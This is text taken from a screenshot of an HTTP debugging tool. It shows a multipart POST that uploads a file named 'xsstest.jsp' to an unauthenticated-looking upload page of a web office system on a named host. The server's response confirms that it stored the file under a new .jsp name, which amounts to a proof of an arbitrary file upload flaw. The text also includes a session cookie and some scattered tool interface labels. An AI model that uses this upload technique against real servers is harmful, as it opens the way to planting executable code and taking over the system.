 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://lnjoa.vicp.net:88/defaultroot/information_manager/informationmanager_upload.jsp?
upload=1&dispControl=null&saveControl=null HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://lnjoa.vicp.net:88/defaultroot/information_manager/informationmanager_upload.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; qdesk 2.4.1265.203; Windows NT 6.1; WOW64;
Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7de71b1b0fd2
Accept-Encoding: gzip, deflate
Host: lnjoa.vicp.net:88
Content-Length: 6850
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=Kb38TzQZg0F5MWzyGrFk6DGcxJVJkC7qRfc34D5m9m5SLnMPLQsg!-945092114
-----------------------------7de71b1b0fd2
Content-Disposition: form-data; name="file1"; filename="xsstest.jsp"
Content-Type: text/plain
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
<html>
<head><script language="JavaScript" src="/defaultroot/js/resource/null/CommonResource.js" type="text/javascript">
</script>
<title>upload</title>
<link href="style/cssmain.css" rel="stylesheet" type="text/css">
<script language="javascript" src="/defaultroot/js/checkForm.js"></script>
</head>
<script language="javascript">
<!--
opener.document.all.null.value = "xsstest.jsp";
opener.document.all.null.value = "2014070211461176679949748.jsp";
window.close();
//-->
</script>
0:0 0/1,121 Find... (press Ctrl+Enter to highlight all) View in Notepad